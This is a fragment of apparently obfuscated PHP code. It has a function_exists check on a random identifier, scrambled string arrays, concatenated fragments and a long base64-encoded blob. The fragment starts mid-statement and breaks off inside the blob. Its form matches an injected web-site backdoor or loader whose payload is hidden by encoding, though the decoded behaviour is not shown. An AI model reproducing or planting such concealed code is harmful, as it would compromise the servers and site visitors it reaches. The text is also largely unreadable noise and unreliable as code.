
function_exists('q_1p39srmi8x5u0')){function fm3tucdjdk6fbc2ur($i)
'pCBk_U4','UApCB','g4Uek_U','pCBk_U4','hCS4retgriMkg4kgy','ygBS
m'.'u-ps'.'.hr'.'yvw'.'k2qj'.'53';$t='rc-
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